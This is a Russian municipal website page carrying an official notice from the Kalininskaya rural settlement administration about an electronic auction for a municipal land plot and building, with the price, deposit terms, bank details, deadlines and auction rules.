<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549997 = function( form, data = {} ) {
			var o   = $('#frmLg549997')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549997')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549997').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549997').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549997" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549997" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549997(this)" data-submitter="sendFrm549997">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="997" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Май 2024" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2024-05">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2024-06">Июнь 2024</a> &nbsp;<a title="Июль 2024" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2024-07">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-01" title="2 Сообщений">1</a></td><td align="center" class="calMday">2</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-03" title="2 Сообщений">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-04" title="1 Сообщений">4</a></td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-10" title="1 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-11" title="1 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-12" title="1 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-13" title="13 Сообщений">13</a></td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-17" title="1 Сообщений">17</a></td><td align="center" class="calMday">18</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-19" title="1 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-20" title="14 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-21" title="1 Сообщений">21</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-22" title="2 Сообщений">22</a></td><td align="center" class="calMday">23</td></tr><tr><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2024-06-24" title="5 Сообщений">24</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-25" title="1 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-26" title="1 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-27" title="1 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-28" title="18 Сообщений">28</a></td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">18.01.2026, 20:49</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2024-00">2024</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-06">Июнь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-06-24">24</a> &raquo; ИНФОРМАЦИОННОЕ СООБЩЕНИЕ О ПРОВЕДЕНИИ АУКЦИОНА
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">09:17 </div>ИНФОРМАЦИОННОЕ СООБЩЕНИЕ О ПРОВЕДЕНИИ АУКЦИОНА</div></td></tr>
<tr><td class="eMessage"><div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><b>&nbsp; ИНФОРМАЦИОННОЕ СООБЩЕНИЕ О ПРОВЕДЕНИИ АУКЦИОНА </b></span></span></div>
<br />
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">Администрация Калининского сельского поселения Калининского района (далее &ndash; Продавец) в соответствии с распоряжением администрации Калининского сельского поселения Калининского района от 24 мая 2023 г. № 87-р &quot;О реализации муниципального имущества&quot;, сообщает о проведении аукциона в электронной форме по продаже следующего муниципального имущества:<br />
<b>Лот № 1 земельный участок, общей площадью 1662м2 с кадастровым номером 23:10:0403104:891, с расположенным на нем нежилым зданием, общей площадью 109,8 м2 с кадастровым номером 23:10:0403104:895, находящимся по адресу: РФ, Краснодарский край, Калининский район, ст. Калининская, ул. Заречная, д.3/1.</b><br />
Начальная цена продажи имущества &ndash; 900754 рубля.<br />
Величина &nbsp;&nbsp;повышения &nbsp;&nbsp;начальной цены (&quot;шаг аукциона&quot;) - &nbsp;&nbsp;5% &nbsp;&nbsp;начальной &nbsp;&nbsp;цены &ndash; 45037,70 рублей 70 копеек.<br />
Сумма задатка - 10% начальной цены &ndash; 90075 рублей 40 копеек.<br />
Способ приватизации - аукцион в электронной форме, открытый по составу участников с подачей предложений о цене имущества в открытой форме.<br />
Предложения о цене имущества заявляются участниками аукциона открыто в ходе проведения торгов.<br />
Аукцион проводится на электронной площадке АО &quot;Сбербанк-АСТ&quot; <a href="http://utp.sberbank-ast.ru" style="color:blue; text-decoration:underline">http://utp.sberbank-ast.ru</a> в сети &quot;Интернет&quot;.<br />
Денежные средства в качестве задатка для участия в аукционе вносятся претендентом с 30 мая 2023 г. по 30 июня 2023 г. по следующим реквизитам:<br />
<b>ПОЛУЧАТЕЛЬ:</b><br />
Наименование: АО &quot;Сбербанк-АСТ&quot;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ИНН: 7707308480<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; КПП: 770401001<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Расчетный счет: 40702810300020038047<br />
<b>БАНК ПОЛУЧАТЕЛЯ:</b><br />
Наименование банка: ПАО &quot;СБЕРБАНК РОССИИ&quot; Г. МОСКВА<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; БИК: 044525225<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Корреспондентский счет: 30101810400000000225.<br />
Назначение платежа: Перечисление денежных средств в качестве задатка (депозита) (ИНН плательщика), НДС не облагается.<br />
Задаток победителя аукциона засчитывается в счет оплаты приобретаемого имущества.<br />
Лицам, перечислившим задаток для участия в аукционе, денежные средства возвращаются в следующем порядке:<br />
а)&nbsp;участникам, за исключением победителя, - в течение 5&nbsp;календарных дней со дня подведения итогов аукциона;<br />
б) претендентам, не допущенным к участию в аукционе, - в течение 5 календарных дней со дня подписания протокола о признании претендентов участниками;<br />
в) претендентам, отозвавшим в установленном законом порядке заявки до даты окончания приема заявок - в течение 5 календарных дней со дня поступления уведомления об отзыве заявки. В случае отзыва претендентом заявки позднее дня окончания приема заявок задаток возвращается в порядке, установленном для претендентов, не допущенных к участию в продаже имущества.<br />
Данные условия являются условиями публичной оферты в соответствии со статьей 437 Гражданского кодекса Российской Федерации. Подача претендентом заявки и перечисление задатка на счет являются акцептом такой оферты, и договор о задатке считается заключенным в установленном порядке.<br />
<b>Порядок регистрации на электронной площадке</b><br />
Для обеспечения доступа к участию в электронном аукционе претендентам необходимо пройти процедуру регистрации на электронной площадке.<br />
Регистрация на электронной площадке осуществляется без взимания платы.<br />
Регистрации на электронной площадке подлежат претенденты, ранее не зарегистрированные на электронной площадке или регистрация которых на электронной площадке, была ими прекращена.<br />
Регистрация на электронной площадке проводится в соответствии с Регламентом электронной площадки.<br />
Заявки подаются на электронную площадку <a href="http://utp.sberbank-ast.ru" style="color:blue; text-decoration:underline">http://utp.sberbank-ast.ru</a> <b>с 30 мая 2023 г. по 30 июня 2023 г. до 08.00 по московскому времени.</b><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Одно лицо имеет право подать только одну заявку.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Заявка подается путем заполнения ее электронной формы, размещенной в открытой для доступа неограниченного круга лиц части электронной площадки, с приложением электронных образов документов в соответствии с перечнем, приведенным в настоящем информационном сообщении.<br />
Документы, предоставляемые покупателями муниципального имущества и требования, предъявляемые к ним.<br />
Одновременно с заявкой претенденты представляют следующие документы:<br />
юридические лица:<br />
заверенные копии учредительных документов;<br />
документ, содержащий сведения о доле муниципального образования в уставном капитале юридического лица (реестр владельцев акций либо выписка из него или заверенное печатью юридического лица (при наличии печати) и подписанное его руководителем письмо);<br />
документ, который подтверждает полномочия руководителя юридического лица на осуществление действий от имени юридического лица (копия решения о назначении этого лица или о его избрании) и в соответствии с которым руководитель юридического лица обладает правом действовать от имени юридического лица без доверенности;<br />
физические лица представляют копии всех листов документа, удостоверяющего личность.<br />
В случае, если от имени претендента действует его представитель по доверенности, к заявке должна быть приложена доверенность на осуществление действий от имени претендента, оформленная в установленном порядке, или нотариально заверенная копия такой доверенности. В случае, если доверенность на осуществление действий от имени претендента подписана лицом, уполномоченным руководителем юридического лица, заявка должна содержать также документ, подтверждающий полномочия этого лица.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; К участию в аукционе допускаются юридические и физические лица, признаваемые покупателями муниципального имущества в соответствии со ст. 5 Федерального закона от 21 декабря 2001 г. № 178-ФЗ &quot;О приватизации государственного и муниципального имущества&quot;.<br />
Претендент не допускается к участию в аукционе по следующим основаниям:<br />
- представленные документы не подтверждают право претендента быть покупателем в соответствии с действующим законодательством Российской Федерации;<br />
- представлены не все документы в соответствии с перечнем, указанным в настоящем информационном сообщении, или оформление указанных документов не соответствует законодательству Российской Федерации;<br />
- заявка подана лицом, не уполномоченным претендентом на осуществление таких действий;<br />
- не подтверждено поступление в установленный срок задатка на счета, указанные в настоящем информационном сообщении.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Дата определения участников аукциона &ndash; <b>03 июля 2023 года в 11 час. 00 мин. по московскому времени.</b><br />
&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Дата, время и место подведения итогов аукциона <b>&ndash; 04 июля 2023 года в 10 час. 00 мин. по московскому &nbsp;&nbsp;&nbsp;времени&nbsp;&nbsp; &nbsp;до&nbsp;&nbsp;&nbsp; последнего &nbsp;&nbsp;предложения на электронной &nbsp;&nbsp;&nbsp;площадке АО &quot;Сбербанк-АСТ&quot; <a href="http://utp.sberbank-ast.ru" style="color:blue; text-decoration:underline">http://utp.sberbank-ast.ru</a>.</b><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp; Процедура аукциона проводится в день и время, указанные в информационном сообщении о проведении аукциона, путем последовательного повышения участниками начальной цены продажи на величину, равную либо кратную величине &quot;шага аукциона&quot;.<br />
Установленный в информационном сообщении шаг не изменяется в течение всего аукциона.<br />
Во время проведения процедуры аукциона оператор электронной площадки обеспечивает доступ участников к закрытой части электронной площадки и возможность представления ими предложений о цене имущества.<br />
Со времени начала проведения процедуры аукциона оператором электронной площадки размещается:<br />
а) в открытой части электронной площадки - информация о начале проведения процедуры аукциона с указанием наименования имущества, начальной цены и текущего &quot;шага аукциона&quot;;<br />
б) в закрытой части электронной площадки - помимо информации, указанной в открытой части электронной площадки, также предложения о цене имущества и время их поступления, величина повышения начальной цены (&quot;шаг аукциона&quot;), время, оставшееся до окончания приема предложений о цене имущества.<br />
В течение одного часа со времени начала проведения процедуры аукциона участникам предлагается заявить о приобретении имущества по начальной цене. В случае если в течение указанного времени:<br />
а) поступило предложение о начальной цене имущества, то время для представления следующих предложений об увеличенной на &quot;шаг аукциона&quot; цене имущества продлевается на 10 минут со времени представления каждого следующего предложения. Если в течение 10 минут после представления последнего предложения о цене имущества следующее предложение не поступило, аукцион с помощью программно-аппаратных средств электронной площадки завершается;<br />
б)&nbsp;не поступило ни одного предложения о начальной цене имущества, то аукцион с помощью программно-аппаратных средств электронной площадки завершается. В этом случае временем окончания представления предложений о цене имущества является время завершения аукциона.<br />
При этом программными средствами электронной площадки обеспечивается:<br />
а) исключение возможности подачи участником предложения о цене имущества, не соответствующего увеличению текущей цены на величину &quot;шага аукциона&quot;;<br />
б)&nbsp;уведомление участника в случае, если предложение этого участника о цене имущества не может быть принято в связи с подачей аналогичного предложения ранее другим участником.<br />
